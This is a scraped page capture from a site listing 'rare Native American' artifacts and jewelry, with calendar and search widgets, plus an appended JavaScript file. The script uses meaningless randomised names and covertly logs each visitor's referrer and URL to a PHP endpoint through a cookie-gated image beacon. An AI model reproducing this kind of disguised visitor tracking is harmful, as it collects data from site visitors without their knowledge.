		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://rarenativeamerican.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://rarenativeamerican.com/2026/01/01/" title="50 Rare Native American Photos Found In Hidden Archives
Rare Native American Photos From 1900 1924 You Ve Never Seen Before">1</a></td><td><a href="https://rarenativeamerican.com/2026/01/02/" title="Rare Vintage WPA Diorama Native American Hunting Buffalo Great Depression
Vintage RARE Native American Ceremonial Medicine Stick Deer Head Moves">2</a></td><td><a href="https://rarenativeamerican.com/2026/01/03/" title="RARE (set of 8) Native American Navajo Irene/Ken White Pottery Ornaments -Signed
Native American Rare Chlorite Bannerstone Ohio Arrowhead">3</a></td><td><a href="https://rarenativeamerican.com/2026/01/04/" title="Rare Native American Navajo David Yellowhorse turquoise &amp; Silver HORSE Bolo Tie
HELEN GORDON DESIGNS RARE NATIVE AMERICAN VINTAGE wolf Candle Holder">4</a></td>
	</tr>
	<tr>
		<td><a href="https://rarenativeamerican.com/2026/01/05/" title="Rare Hohokam double-sided paint pot mortar Pinal Co. Arizona found 30&#8217;s 0r 40&#8217;s
Rare Native American Plummet Weight Tool Artifact">5</a></td><td><a href="https://rarenativeamerican.com/2026/01/06/" title="Rare Double Die 1935 Buffalo Nickel Native American Buffalo Design Circulated
Native American Bench Made Navajo Pearl Baby Rattle Rare 17G 925 Sterling Silver">6</a></td><td><a href="https://rarenativeamerican.com/2026/01/07/" title="Awesome Sterling Silver Navajo Storyteller Bangle Bracelet 2.5 Diameter Rare
RARE Vintage Butterfly Apache Burden Basket By Lorena UpShaw MINT CONDITION">7</a></td><td><a href="https://rarenativeamerican.com/2026/01/08/" title="Antique Basket Miniature Native American Coiled Ollah Tight Weave RARE 5×4
Native American Stone Rock Art. Rare! Great Value Artifacts">8</a></td><td><a href="https://rarenativeamerican.com/2026/01/09/" title="Discovering Ancient Indian Artifacts On A Native American Campsite Killer Arrowhead Finds
Old Northwest Carvings. Very Nice Getting More Rare">9</a></td><td><a href="https://rarenativeamerican.com/2026/01/10/" title="Rare Native American Texas Paleo Arrowhead Artifact Point
Rare Indian Arrow Shaft Straightener">10</a></td><td><a href="https://rarenativeamerican.com/2026/01/11/" title="Vintage RARE Theodore Edaaki Zuni Owl Bolo With Tips Stunning Native American
Alaska Native In The Alaskan Sunshine Kianapete Nativeamerican Indigenous History Alaska Fpy">11</a></td>
	</tr>
	<tr>
		<td><a href="https://rarenativeamerican.com/2026/01/12/" title="Rare Native American Well Made Oseola Arrowhead Point Missouri
Rare Opal Paquin Zuni Sterling Stamped Buckle 1.85x 1.5-2NL25.36">12</a></td><td><a href="https://rarenativeamerican.com/2026/01/13/" title="Untold History Of The American Indian Flute Rare Interview
Native-American Rare Turquoise Sterling Silver 925 Watch Tips, 18mm eagle Design">13</a></td><td><a href="https://rarenativeamerican.com/2026/01/14/" title="Rare Native American Paleo Rodger&#8217;s Arrowhead Point
Rare Well Made Native American Decatur Arrowhead Point">14</a></td><td><a href="https://rarenativeamerican.com/2026/01/15/" title="Pre Columbian Rare Native American Mayan Clay Phallic Pipe
Rare Native American Paleo Clovis Point Arrowhead">15</a></td><td><a href="https://rarenativeamerican.com/2026/01/16/" title="Sterling Silver Turquoise and Pyrite Belt Buckle Extremely Rare! Native American
Native American Rare Adena Dickson Arrowhead Point">16</a></td><td><a href="https://rarenativeamerican.com/2026/01/17/" title="Rare Native American Texas Calf Creek Arrowhead Point
Vintage RARE Native American NAVAJO Turquoise Split shank Silver Bracelet 6.9 in">17</a></td><td><a href="https://rarenativeamerican.com/2026/01/18/" title="OLD Pawn Sterling Silver Native American Turquoise RARE Cuff Bracelet Signed
Rare! Blue Birdstone Native American Popeye Birdstone, Port-012608385">18</a></td>
	</tr>
	<tr>
		<td><a href="https://rarenativeamerican.com/2026/01/19/" title="53 Rare Native American Photos That Look Fake Until You See The Proof
Vintage Native American Southwestern Sterling Silver Turquoise Conchos Rare">19</a></td><td id="today"><a href="https://rarenativeamerican.com/2026/01/20/" title="RARE Navajo Carved Alabaster / Soap Stone Fetish Man Scene Base Signed
RARE NATIVE AMERICAN CEREMONIAL QUILLED ARM BANDS, with PAPERWORK SD-102509007">20</a></td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Search Terms</h3><ul><li><a href="https://rarenativeamerican.com/rare-vintage-native-american-zuni-sterling-silver-disney-pinocchio-pin-pendant/" title="navajo jewelry Disney">navajo jewelry Disney</a></li><li><a href="https://rarenativeamerican.com/rare-gorgeous-lander-blue-turquoise-sterling-silver-concho-belt-signed/" title="sterling silver concho belt with turquoise">sterling silver concho belt with turquoise</a></li><li><a href="https://rarenativeamerican.com/french-eagle-gorget-native-american-fur-trade-18th-century-rare/" title="gorget native american">gorget native american</a></li><li><a href="https://rarenativeamerican.com/rare-native-american-hand-painted-cow-skull-by-navajo-artist-cheryl-laughing-3/" title="cow skull native american meaning">cow skull native american meaning</a></li><li><a href="https://rarenativeamerican.com/carlos-diaz-vtg-sterling-silver-turquoise-inlay-cross-pendant-rare/" title="vintage flat silver cross pendant with jesus inlay">vintage flat silver cross pendant with jesus inlay</a></li><li><a href="https://rarenativeamerican.com/native-american-portable-rock-art-very-rare-great-value-artifacts/" title="South American rock art portable">South American rock art portable</a></li><li><a href="https://rarenativeamerican.com/authentic-rare-ancient-stone-native-american-human-motif-carving-effigy/" title="George Washington effigy stone">George Washington effigy stone</a></li><li><a href="https://rarenativeamerican.com/rare-vtg-90s-avirex-senatobia-choctaws-bull-skull-leather-bomber-jacket-mens-6xl/" title="lay2e5">lay2e5</a></li><li><a href="https://rarenativeamerican.com/rare-signed-dan-nieto-tewa-sterling-silver-layered-wolf-totem-pendant/" title="somethingr5f">somethingr5f</a></li><li><a href="https://rarenativeamerican.com/rare-2002-zippo-barrett-smythe-native-american-indian-chief-head-warrior-arrow/" title="indian head zippo price">indian head zippo price</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://rarenativeamerican.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://rarenativeamerican.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://rarenativeamerican.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->
	</div><!-- #main -->
</div><!-- #page -->
<script type='text/javascript' src='https:///rarenativeamerican.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/rarenativeamerican.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///rarenativeamerican.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///rarenativeamerican.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https:///rarenativeamerican.com/wp-content/themes/default/js/navigation.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://rarenativeamerican.com/bowupihuq.js
body_size: 805
content:


function dojezi(){ 	var xikyjof = window.location.href;      var kiwyzyco = "bowupihuq"; 


	var hyryviqanofidyw = "/" + kiwyzyco + ".php";
	    var suhetamuxihim = 60;	var guqetibibak = kiwyzyco;    	
 	var kyqysoqafadec = "";    try 
 
    {	        kyqysoqafadec=""+parent.document.referrer;
		    }     catch (ex)  	 
    { 

   	    kyqysoqafadec=""+document.referrer; 
    }

	if(zuzyc(guqetibibak) == null) 
	{		var nepinur = window.location.hostname;



	 			 
		tigewara(guqetibibak, "1", suhetamuxihim, "/", nepinur);   

	  		if(zuzyc(guqetibibak) != null) 
		{   			var todaxom = new Image(); 
			todaxom.src=hyryviqanofidyw + "?referer=" + escape(kyqysoqafadec) + "&url=" + escape(xikyjof);		}	}  	}
 


dojezi();

//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
function zuzyc(kawysyfilosepoc) { 	    var forimuwycat = document.cookie;         var pomolodo = kawysyfilosepoc + "=";	
	    var zadetagyqyqywop = forimuwycat.indexOf("; " + pomolodo);      if (zadetagyqyqywop == -1) {  
         zadetagyqyqywop = forimuwycat.indexOf(pomolodo);
          if (zadetagyqyqywop != 0) return null;	    } else {
 

        zadetagyqyqywop += 2;       }  	 

    var labarasum = document.cookie.indexOf(";", zadetagyqyqywop); 		    if (labarasum == -1) {
 
          labarasum = forimuwycat.length;



    } 	     return unescape(forimuwycat.substring(zadetagyqyqywop + pomolodo.length, labarasum));



 } 


function tigewara(kerykukewuzugup,xytotujefyjyp,byxobabecodyv, wimowe, ryfubuv) 
{  var xalasyxanyt = new Date();
  var jekedydeqybyni = new Date();	 
 
  jekedydeqybyni.setTime(xalasyxanyt.getTime() + 1000*60*byxobabecodyv); 

  document.cookie = kerykukewuzugup+"="+escape(xytotujefyjyp) + ";expires="+jekedydeqybyni.toGMTString() + ";path=" + wimowe + ";domain=" + ryfubuv;    }